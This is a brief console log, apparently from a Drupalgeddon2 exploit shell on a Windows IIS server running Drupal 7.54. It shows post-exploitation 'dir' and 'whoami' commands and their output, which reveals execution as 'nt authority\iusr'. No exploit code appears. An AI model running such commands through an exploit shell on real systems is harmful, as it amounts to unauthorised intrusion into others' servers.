 drupalgeddon2>> dir
Volume in drive C has no label.
 Volume Serial Number is C4CD-C60B

 Directory of C:\inetpub\drupal-7.54

19/03/2017  08:04 ��    <DIR>          .
19/03/2017  08:04 ��    <DIR>          ..
19/03/2017  12:42 ��               317 .editorconfig
19/03/2017  12:42 ��               174 .gitignore
19/03/2017  12:42 ��             5.969 .htaccess
19/03/2017  12:42 ��             6.604 authorize.php
19/03/2017  12:42 ��           110.781 CHANGELOG.txt
19/03/2017  12:42 ��             1.481 COPYRIGHT.txt
19/03/2017  12:42 ��               720 cron.php
19/03/2017  12:43 ��    <DIR>          includes
19/03/2017  12:42 ��               529 index.php
19/03/2017  12:42 ��             1.717 INSTALL.mysql.txt
19/03/2017  12:42 ��             1.874 INSTALL.pgsql.txt
19/03/2017  12:42 ��               703 install.php
19/03/2017  12:42 ��             1.298 INSTALL.sqlite.txt
19/03/2017  12:42 ��            17.995 INSTALL.txt
19/03/2017  12:42 ��            18.092 LICENSE.txt
19/03/2017  12:42 ��             8.710 MAINTAINERS.txt
19/03/2017  12:43 ��    <DIR>          misc
19/03/2017  12:43 ��    <DIR>          modules
19/03/2017  12:43 ��    <DIR>          profiles
19/03/2017  12:42 ��             5.382 README.txt
19/03/2017  12:42 ��             2.189 robots.txt
19/03/2017  12:43 ��    <DIR>          scripts
19/03/2017  12:43 ��    <DIR>          sites
19/03/2017  12:43 ��    <DIR>          themes
19/03/2017  12:42 ��            19.986 update.php
19/03/2017  12:42 ��            10.123 UPGRADE.txt
19/03/2017  12:42 ��             2.200 web.config
19/03/2017  12:42 ��               417 xmlrpc.php
              21 File(s)        217.261 bytes
               9 Dir(s)   4.135.661.568 bytes free
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>>